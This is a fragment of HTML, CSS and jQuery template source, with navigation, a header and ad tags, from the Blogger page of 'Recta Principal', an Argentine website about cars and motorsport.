}.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=7620ada2-8930-4a99-af37-502ae14ca65d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=7620ada2-8930-4a99-af37-502ae14ca65d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
